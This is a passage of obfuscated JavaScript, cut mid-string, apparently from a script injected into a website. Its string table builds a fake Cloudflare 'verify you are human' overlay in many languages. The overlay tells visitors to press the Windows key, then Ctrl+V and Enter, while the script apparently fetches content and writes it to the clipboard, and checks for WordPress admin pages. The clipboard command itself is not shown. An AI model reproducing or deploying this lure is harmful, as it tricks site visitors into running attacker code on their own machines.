erificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702